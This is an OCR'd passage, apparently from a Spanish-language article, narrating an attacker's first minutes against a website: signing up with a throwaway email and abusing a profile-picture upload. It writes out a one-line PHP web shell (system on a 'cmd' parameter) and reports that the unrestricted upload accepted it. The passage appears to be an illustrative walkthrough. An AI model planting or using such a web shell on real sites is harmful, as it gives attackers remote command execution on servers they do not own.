
Tercer minuto.
Hasta ahora 3 minutos en esto. Nada útil, aún.
Navegando por el sitio web observamos que nos invita para hacer
conexión. No hay problema, creamos una cuenta con un correo
electrónico falso en la página web
dummy e-mail
, hacemos click en el
mensaje de confirmación e ingresamos luego de pocos segundos.
El sitio web nos da la bienvenida y nos pregunta si deseamos ir a nuestro
perfil de usuario y actualizar nuestra imagen de usuario. Que amables.
Viendo que el sitio web parece de código personalizado, me inclino por
probar una técnica conocida como
vulnerabilidad de subida irrestricta
de fichero
. En mi terminal ejecuto lo siguiente y lo guardo en un fichero
PHP
:
echo "<?php system(\$_GET['cmd']); ?>" > vulnerabilidad.php
Intento subir la «imagen» y
¡canté bingo!
La rutina de subida de archivos
permitió cargar al fichero
vulnerabilidad.php
. Desde luego que no hay
imagen en miniatura , pero eso significa que mi archivo subió a alguna
parte.
imagen